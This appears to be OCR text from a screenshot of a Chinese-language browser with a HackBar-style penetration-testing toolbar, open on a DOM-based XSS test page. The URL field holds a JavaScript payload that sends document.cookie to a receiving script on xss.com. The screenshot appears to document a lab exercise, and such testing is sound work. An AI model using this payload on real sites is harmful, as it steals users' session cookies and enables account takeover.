 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
DOM Based XSS测试
xss.com/xss-dom.php
搜索
SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
new Image().src="http://xss.com/recv_cookies.php?msg="+encodeURI(document.cookie)
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
测试